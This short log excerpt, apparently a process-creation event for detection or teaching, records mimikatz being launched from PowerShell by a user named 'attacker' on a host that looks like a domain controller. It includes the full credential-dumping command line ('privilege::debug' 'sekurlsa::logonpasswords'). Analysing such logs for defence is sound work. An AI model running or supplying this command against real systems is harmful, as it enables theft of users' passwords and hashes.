 vbnet
2023-09-06 13:32:19 UTC
Process: C:\Users\admin\Downloads\mimikatz.exe
Command Line: mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit
User: WIN-DC01\attacker
Parent Process: powershell.exe